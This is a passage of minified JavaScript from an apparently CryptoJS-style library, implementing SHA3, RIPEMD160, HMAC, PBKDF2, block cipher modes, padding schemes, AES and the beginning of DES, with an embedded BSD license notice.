d=(1<<u)-1;d<32?f^=1<<d:c^=1<<d-32}128&n?n=n<<1^113:n<<=1}l[s]=o.create(c,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=o.create()}();var u=s.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new o.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(z=r[n]).high^=s,z.low^=o}for(var c=0;c<24;c++){for(var u=0;u<5;u++){for(var d=0,p=0,_=0;_<5;_++){d^=(z=r[u+5*_]).high,p^=z.low}var v=f[u];v.high=d,v.low=p}for(u=0;u<5;u++){var y=f[(u+4)%5],g=f[(u+1)%5],B=g.high,w=g.low;for(d=y.high^(B<<1|w>>>31),p=y.low^(w<<1|B>>>31),_=0;_<5;_++){(z=r[u+5*_]).high^=d,z.low^=p}}for(var k=1;k<25;k++){var m=(z=r[k]).high,S=z.low,x=a[k];x<32?(d=m<<x|S>>>32-x,p=S<<x|m>>>32-x):(d=S<<x-32|m>>>64-x,p=m<<x-32|S>>>64-x);var b=f[h[k]];b.high=d,b.low=p}var A=f[0],H=r[0];A.high=H.high,A.low=H.low;for(u=0;u<5;u++)for(_=0;_<5;_++){var z=r[k=u+5*_],C=f[k],D=f[(u+1)%5+5*_],E=f[(u+2)%5+5*_];z.high=C.high^~D.high&E.high,z.low=C.low^~D.low&E.low}z=r[0];var R=l[c];z.high^=R.high,z.low^=R.low}},_doFinalize:function(){var e=this._data,r=e.words,n=(this._nDataBytes,8*e.sigBytes),o=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/o)*o>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,h=[],l=0;l<c;l++){var f=s[l],u=f.high,d=f.low;u=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h.push(d),h.push(u)}return new i.init(h,a)},clone:function(){for(var t=n.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});e.SHA3=n._createHelper(u),e.HmacSHA3=n._createHmacHelper(u)}(Math),
/** @preserve
	(c) 2012 by Cédric Mesnil. All rights reserved.

	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
	*/
function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),a=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),h=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),u=n.RIPEMD160=i.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var c,u,B,w,k,m,S,x,b,A,H,z=this._hash.words,C=l.words,D=f.words,E=o.words,R=s.words,M=a.words,F=h.words;m=c=z[0],S=u=z[1],x=B=z[2],b=w=z[3],A=k=z[4];for(r=0;r<80;r+=1)H=c+t[e+E[r]]|0,H+=r<16?d(u,B,w)+C[0]:r<32?p(u,B,w)+C[1]:r<48?_(u,B,w)+C[2]:r<64?v(u,B,w)+C[3]:y(u,B,w)+C[4],H=(H=g(H|=0,M[r]))+k|0,c=k,k=w,w=g(B,10),B=u,u=H,H=m+t[e+R[r]]|0,H+=r<16?y(S,x,b)+D[0]:r<32?v(S,x,b)+D[1]:r<48?_(S,x,b)+D[2]:r<64?p(S,x,b)+D[3]:d(S,x,b)+D[4],H=(H=g(H|=0,F[r]))+A|0,m=A,A=b,b=g(x,10),x=S,S=H;H=z[1]+B+b|0,z[1]=z[2]+w+A|0,z[2]=z[3]+k+m|0,z[3]=z[4]+c+S|0,z[4]=z[0]+u+x|0,z[0]=H},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function p(t,e,r){return t&e|~t&r}function _(t,e,r){return(t|~e)^r}function v(t,e,r){return t&r|e&~r}function y(t,e,r){return t^(e|~r)}function g(t,e){return t<<e|t>>>32-e}t.RIPEMD160=i._createHelper(u),t.HmacRIPEMD160=i._createHmacHelper(u)}(Math),function(){var t=c,e=t.lib.Base,r=t.enc.Utf8;t.algo.HMAC=e.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=r.parse(e));var i=t.blockSize,n=4*i;e.sigBytes>n&&(e=t.finalize(e)),e.clamp();for(var o=this._oKey=e.clone(),s=this._iKey=e.clone(),a=o.words,c=s.words,h=0;h<i;h++)a[h]^=1549556828,c[h]^=909522486;o.sigBytes=s.sigBytes=n,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.SHA1,s=n.HMAC,a=n.PBKDF2=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),o=i.create(),a=i.create([1]),c=o.words,h=a.words,l=r.keySize,f=r.iterations;c.length<l;){var u=n.update(e).finalize(a);n.reset();for(var d=u.words,p=d.length,_=u,v=1;v<f;v++){_=n.finalize(_),n.reset();for(var y=_.words,g=0;g<p;g++)d[g]^=y[g]}o.concat(u),h[0]++}return o.sigBytes=4*l,o}});t.PBKDF2=function(t,e,r){return a.create(r).compute(t,e)}}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.MD5,s=n.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r,n=this.cfg,o=n.hasher.create(),s=i.create(),a=s.words,c=n.keySize,h=n.iterations;a.length<c;){r&&o.update(r),r=o.update(t).finalize(e),o.reset();for(var l=1;l<h;l++)r=o.finalize(r),o.reset();s.concat(r)}return s.sigBytes=4*c,s}});t.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)}}(),c.lib.Cipher||function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=t.enc,s=(o.Utf8,o.Base64),a=t.algo.EvpKDF,h=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?g:v}return function(e){return{encrypt:function(r,i,n){return t(i).encrypt(e,r,i,n)},decrypt:function(r,i,n){return t(i).decrypt(e,r,i,n)}}}}()}),l=(e.StreamCipher=h.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),t.mode={}),f=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),u=l.CBC=function(){var t=f.extend();function e(t,e,r){var i,n=this._iv;n?(i=n,this._iv=undefined):i=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=i[o]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=o}}),t}(),d=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,s=[],a=0;a<n;a+=4)s.push(o);var c=i.create(s,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},p=(e.BlockCipher=h.extend({cfg:h.cfg.extend({mode:u,padding:d}),reset:function(){var t;h.reset.call(this);var e=this.cfg,r=e.iv,i=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=i.createEncryptor:(t=i.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,r&&r.words):(this._mode=t.call(i,this,r&&r.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),_=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;return(r?i.create([1398893684,1701076831]).concat(r).concat(e):e).toString(s)},parse:function(t){var e,r=s.parse(t),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(e=i.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),p.create({ciphertext:r,salt:e})}},v=e.SerializableCipher=r.extend({cfg:r.extend({format:_}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return p.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),y=(t.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=a.create({keySize:e+r}).compute(t,n),s=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,p.create({key:o,iv:s,salt:n})}},g=e.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:y}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize);i.iv=n.iv;var o=v.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt);return i.iv=n.iv,v.decrypt.call(this,t,e,n.key,i)}})}(),c.mode.CFB=function(){var t=c.lib.BlockCipherMode.extend();function e(t,e,r,i){var n,o=this._iv;o?(n=o.slice(0),this._iv=void 0):n=this._prevBlock,i.encryptBlock(n,0);for(var s=0;s<r;s++)t[e+s]^=n[s]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n,i),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);e.call(this,t,r,n,i),this._prevBlock=o}}),t}(),c.mode.CTR=(o=c.lib.BlockCipherMode.extend(),s=o.Encryptor=o.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),o.Decryptor=s,o),
/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */
c.mode.CTRGladman=function(){var t=c.lib.BlockCipherMode.extend();function e(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}return t}var r=t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),function(t){0===(t[0]=e(t[0]))&&(t[1]=e(t[1]))}(s);var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[r+c]^=a[c]}});return t.Decryptor=r,t}(),c.mode.OFB=function(){var t=c.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}});return t.Decryptor=e,t}(),c.mode.ECB=((a=c.lib.BlockCipherMode.extend()).Encryptor=a.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),a.Decryptor=a.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),a),c.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(c.lib.WordArray.random(i-1)).concat(c.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso97971={pad:function(t,e){t.concat(c.lib.WordArray.create([2147483648],1)),c.pad.ZeroPadding.pad(t,e)},unpad:function(t){c.pad.ZeroPadding.unpad(t),t.sigBytes--}},c.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){var e=t.words,r=t.sigBytes-1;for(r=t.sigBytes-1;r>=0;r--)if(e[r>>>2]>>>24-r%4*8&255){t.sigBytes=r+1;break}}},c.pad.NoPadding={pad:function(){},unpad:function(){}},function(){var t=c,e=t.lib.CipherParams,r=t.enc.Hex;t.format.Hex={stringify:function(t){return t.ciphertext.toString(r)},parse:function(t){var i=r.parse(t);return e.create({ciphertext:i})}}}(),function(){var t=c,e=t.lib.BlockCipher,r=t.algo,i=[],n=[],o=[],s=[],a=[],h=[],l=[],f=[],u=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,c=0;for(e=0;e<256;e++){var p=c^c<<1^c<<2^c<<3^c<<4;p=p>>>8^255&p^99,i[r]=p,n[p]=r;var _=t[r],v=t[_],y=t[v],g=257*t[p]^16843008*p;o[r]=g<<24|g>>>8,s[r]=g<<16|g>>>16,a[r]=g<<8|g>>>24,h[r]=g;g=16843009*y^65537*v^257*_^16843008*r;l[p]=g<<24|g>>>8,f[p]=g<<16|g>>>16,u[p]=g<<8|g>>>24,d[p]=g,r?(r=_^t[t[t[y^_]]],c^=t[t[c]]):r=c=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],_=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),o=this._keySchedule=[],s=0;s<n;s++)s<r?o[s]=e[s]:(h=o[s-1],s%r?r>6&&s%r==4&&(h=i[h>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h]):(h=i[(h=h<<8|h>>>24)>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h],h^=p[s/r|0]<<24),o[s]=o[s-r]^h);for(var a=this._invKeySchedule=[],c=0;c<n;c++){s=n-c;if(c%4)var h=o[s];else h=o[s-4];a[c]=c<4||s<=4?h:l[i[h>>>24]]^f[i[h>>>16&255]]^u[i[h>>>8&255]]^d[i[255&h]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,a,h,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,l,f,u,d,n);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(_)}(),function(){var t=c,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],a=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],h=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=o[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],c=0;c<16;c++){var h=n[c]=[],l=a[c];for(r=0;r<24;r++)h[r/6|0]|=e[(s[r]-1+l)%28]<<31-r%6,h[4+(r/6|0)]|=e[28+(s[r+24]-1+l)%28]<<31-r%6;h[0]=h[0]<<1|h[0]>>>31;for(r=1;r<7;r++)h[r]=h[r]>>>4*(r-1)+3;h[7]=h[7]<<5|h[7]>>>27}var f=this._invSubKeys=[];for(r=0;r<16;r++)f[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],u.call(this,4,252645135),u.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),u.call(this,1,1431655765);for(var i=0;i<16;i++){for(var 